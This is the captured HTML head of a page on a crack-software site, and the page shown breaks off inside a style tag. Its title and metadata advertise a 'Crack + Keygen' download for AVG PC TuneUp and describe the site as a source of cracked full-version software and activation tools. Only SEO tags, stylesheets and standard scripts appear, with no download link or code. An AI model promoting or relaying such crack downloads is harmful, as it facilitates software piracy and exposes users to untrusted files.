

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crackpcstore.com/avg-pc-tuneup-key-crack
body_size: 18385
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://crackpcstore.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="32UTGJJd0Pi8A3o2ntQjwwqiFTrRYSNaPhgeTg0WPUk" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>AVG PC Tuneup Key 24.4.17452 Crack + Keygen 2026 New</title>
	<meta name="description" content="AVG PC TuneUp Key 24.4.17452 is software that can increase the performance of your computer with a quick optimizer" />
	<link rel="canonical" href="https://crackpcstore.com/avg-pc-tuneup-key-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AVG PC Tuneup Key 24.4.17452 Crack + Keygen 2026 New" />
	<meta property="og:description" content="AVG PC TuneUp Key 24.4.17452 is software that can increase the performance of your computer with a quick optimizer" />
	<meta property="og:url" content="https://crackpcstore.com/avg-pc-tuneup-key-crack/" />
	<meta property="og:site_name" content="CrackPCStore" />
	<meta property="article:published_time" content="2025-12-20T19:00:05+00:00" />
	<meta property="article:modified_time" content="2025-12-21T14:01:45+00:00" />
	<meta property="og:image" content="https://crackpcstore.com/wp-content/uploads/2024/09/AVG-PC-TuneUp-Key-Crack-2025.png" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="216" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="adminer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="adminer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://crackpcstore.com/avg-pc-tuneup-key-crack/#article","isPartOf":{"@id":"https://crackpcstore.com/avg-pc-tuneup-key-crack/"},"author":{"name":"adminer","@id":"https://crackpcstore.com/#/schema/person/b2187e7cdb3147576718c6749ec06f0c"},"headline":"AVG PC TuneUp Key 24.4.17452 Crack + Keygen Download 2026","datePublished":"2025-12-20T19:00:05+00:00","dateModified":"2025-12-21T14:01:45+00:00","mainEntityOfPage":{"@id":"https://crackpcstore.com/avg-pc-tuneup-key-crack/"},"wordCount":1064,"commentCount":0,"image":{"@id":"https://crackpcstore.com/avg-pc-tuneup-key-crack/#primaryimage"},"thumbnailUrl":"https://crackpcstore.com/wp-content/uploads/2024/09/AVG-PC-TuneUp-Key-Crack-2025.png","keywords":["AVG PC TuneUp 2022 Crack","AVG PC TuneUp Crack","AVG PC TuneUp Crack Mac","AVG PC TuneUp Download","AVG PC TuneUp Free Download","AVG PC TuneUp Full Version","AVG PC TuneUp Key","AVG PC TuneUp Keygen","AVG PC TuneUp Latest Version","AVG PC TuneUp Lifetime Crack","AVG PC TuneUp Torrent"],"articleSection":["PC Optimization"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://crackpcstore.com/avg-pc-tuneup-key-crack/#respond"]}]},{"@type":"WebPage","@id":"https://crackpcstore.com/avg-pc-tuneup-key-crack/","url":"https://crackpcstore.com/avg-pc-tuneup-key-crack/","name":"AVG PC Tuneup Key 24.4.17452 Crack + Keygen 2026 New","isPartOf":{"@id":"https://crackpcstore.com/#website"},"primaryImageOfPage":{"@id":"https://crackpcstore.com/avg-pc-tuneup-key-crack/#primaryimage"},"image":{"@id":"https://crackpcstore.com/avg-pc-tuneup-key-crack/#primaryimage"},"thumbnailUrl":"https://crackpcstore.com/wp-content/uploads/2024/09/AVG-PC-TuneUp-Key-Crack-2025.png","datePublished":"2025-12-20T19:00:05+00:00","dateModified":"2025-12-21T14:01:45+00:00","author":{"@id":"https://crackpcstore.com/#/schema/person/b2187e7cdb3147576718c6749ec06f0c"},"description":"AVG PC TuneUp Key 24.4.17452 is software that can increase the performance of your computer with a quick optimizer","breadcrumb":{"@id":"https://crackpcstore.com/avg-pc-tuneup-key-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crackpcstore.com/avg-pc-tuneup-key-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crackpcstore.com/avg-pc-tuneup-key-crack/#primaryimage","url":"https://crackpcstore.com/wp-content/uploads/2024/09/AVG-PC-TuneUp-Key-Crack-2025.png","contentUrl":"https://crackpcstore.com/wp-content/uploads/2024/09/AVG-PC-TuneUp-Key-Crack-2025.png","width":300,"height":216,"caption":"AVG PC TuneUp Key Crack 2025 New"},{"@type":"BreadcrumbList","@id":"https://crackpcstore.com/avg-pc-tuneup-key-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crackpcstore.com/"},{"@type":"ListItem","position":2,"name":"AVG PC TuneUp Key 24.4.17452 Crack + Keygen Download 2026"}]},{"@type":"WebSite","@id":"https://crackpcstore.com/#website","url":"https://crackpcstore.com/","name":"CrackPCStore","description":"Full Version Crack Software and Activation Tool 2025","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crackpcstore.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://crackpcstore.com/#/schema/person/b2187e7cdb3147576718c6749ec06f0c","name":"adminer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crackpcstore.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a4aacc360b002724b0c790ca7b7f77d009b2342c7e82a134bbce67734631e99?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a4aacc360b002724b0c790ca7b7f77d009b2342c7e82a134bbce67734631e99?s=96&d=mm&r=g","caption":"adminer"},"url":"https://crackpcstore.com/author/adminer/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrackPCStore &raquo; Feed" href="https://crackpcstore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrackPCStore &raquo; Comments Feed" href="https://crackpcstore.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrackPCStore &raquo; AVG PC TuneUp Key 24.4.17452 Crack + Keygen Download 2026 Comments Feed" href="https://crackpcstore.com/avg-pc-tuneup-key-crack/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crackpcstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackpcstore.com%2Favg-pc-tuneup-key-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crackpcstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackpcstore.com%2Favg-pc-tuneup-key-crack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://crackpcstore.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://crackpcstore.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://crackpcstore.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://crackpcstore.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://crackpcstore.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='schema-lite-style-css' href='https://crackpcstore.com/wp-content/themes/schema-lite/style.css?ver=6.9' type='text/css' media='all' />
<style id='schema-lite-style-inline-css' type='text/css'>

		#site-header, #navigation.mobile-menu-wrapper { background-image: url(''); }
		.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }

		#navigation ul li.current-menu-item a { color: #0274be!important; }

		.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }

		.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
		.corner { border-color: transparent transparent #0274be transparent;}

		footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
			
/*# sourceURL=schema-lite-style-inline-css */
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='rating_style-css' href='https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/jquery.rating.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf_style-css' href='https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://crackpcstore.com/wp-content/plugins/jetpack-9.3.2/css/jetpack.css?ver=9.3.2' type='text/css' media='all' />
<script type="text/javascript" src="https://crackpcstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crackpcstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackpcstore.com/wp-content/plugins/jetpack-9.3.2/_inc/build/related-posts/related-posts.min.js?ver=20201207" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://crackpcstore.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.9" id="schema-lite-customscripts-js"></script>
<script type="text/javascript" src="https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/js/jquery.rating.min.js" id="jquery_rating-js"></script>
<link rel="https://api.w.org/" href="https://crackpcstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crackpcstore.com/wp-json/wp/v2/posts/941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crackpcstore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://crackpcstore.com/?p=941' />
<script type="text/javascript">var ajaxurl = "https://crackpcstore.com/wp-admin/admin-ajax.php";</script><style type='text/css'>img#wpstats{display:none}</style>		<style type="text/css">
